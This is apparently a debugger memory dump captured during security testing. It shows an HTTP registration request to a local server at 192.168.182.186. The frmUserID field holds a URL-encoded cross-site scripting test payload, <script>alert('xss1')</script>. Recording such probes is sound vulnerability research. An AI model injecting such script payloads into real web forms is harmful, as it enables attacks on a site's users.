 0:004> db eax
01b478d4  50 4f 53 54 20 2f 72 65-67 69 73 74 65 72 2e 67  POST /register.g
01b478e4  68 70 20 48 54 54 50 2f-31 2e 31 0d 0a 48 6f 73  hp HTTP/1.1..Hos
01b478f4  74 3a 20 31 39 32 2e 31-36 38 2e 31 38 32 2e 31  t: 192.168.182.1
01b47904  38 36 0d 0a 55 73 65 72-2d 41 67 65 6e 74 3a 20  86..User-Agent:
01b47914  70 79 74 68 6f 6e 2d 72-65 71 75 65 73 74 73 2f  python-requests/
01b47924  32 2e 32 34 2e 30 0d 0a-41 63 63 65 70 74 2d 45  2.24.0..Accept-E
01b47934  6e 63 6f 64 69 6e 67 3a-20 67 7a 69 70 2c 20 64  ncoding: gzip, d
01b47944  65 66 6c 61 74 65 0d 0a-41 63 63 65 70 74 3a 20  eflate..Accept:
0:004> db 01b47944
01b47944  65 66 6c 61 74 65 0d 0a-41 63 63 65 70 74 3a 20  eflate..Accept:
01b47954  2a 2f 2a 0d 0a 43 6f 6e-6e 65 63 74 69 6f 6e 3a  */*..Connection:
01b47964  20 6b 65 65 70 2d 61 6c-69 76 65 0d 0a 43 6f 6e   keep-alive..Con
01b47974  74 65 6e 74 2d 4c 65 6e-67 74 68 3a 20 31 37 32  tent-Length: 172
01b47984  0d 0a 43 6f 6e 74 65 6e-74 2d 54 79 70 65 3a 20  ..Content-Type:
01b47994  61 70 70 6c 69 63 61 74-69 6f 6e 2f 78 2d 77 77  application/x-ww
01b479a4  77 2d 66 6f 72 6d 2d 75-72 6c 65 6e 63 6f 64 65  w-form-urlencode
01b479b4  64 0d 0a 0d 0a 66 72 6d-4c 6f 67 69 6e 3d 74 72  d....frmLogin=tr
0:004> db 01b479b4
01b479b4  64 0d 0a 0d 0a 66 72 6d-4c 6f 67 69 6e 3d 74 72  d....frmLogin=tr
01b479c4  75 65 26 66 72 6d 55 73-65 72 49 44 3d 25 33 43  ue&frmUserID=%3C
01b479d4  73 63 72 69 70 74 25 33-45 61 6c 65 72 74 25 32  script%3Ealert%2
01b479e4  38 25 32 37 78 73 73 31-25 32 37 25 32 39 25 33  8%27xss1%27%29%3
01b479f4  43 25 32 46 73 63 72 69-70 74 25 33 45 26 66 72  C%2Fscript%3E&fr
01b47a04  6d 55 73 65 72 50 61 73-73 3d 31 32 33 34 35 36  mUserPass=123456
01b47a14  26 66 72 6d 55 73 65 72-50 61 73 73 32 3d 31 32  &frmUserPass2=12
01b47a24  33 34 35 36 26 45 6d 61-69 6c 3d 31 32 33 31 25  3456&Email=1231%
0:004> db 01b47a24
01b47a24  33 34 35 36 26 45 6d 61-69 6c 3d 31 32 33 31 25  3456&Email=1231%
01b47a34  34 30 31 32 33 2e 63 6f-6d 26 41 76 61 74 61 72  40123.com&Avatar
01b47a44  3d 26 61 76 61 74 61 72-55 52 4c 3d 26 72 65 67  =&avatarURL=&reg
01b47a54  69 73 74 65 72 3d 52 65-67 69 73 74 65 72 25 32  ister=Register%2
01b47a64  31 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  1...............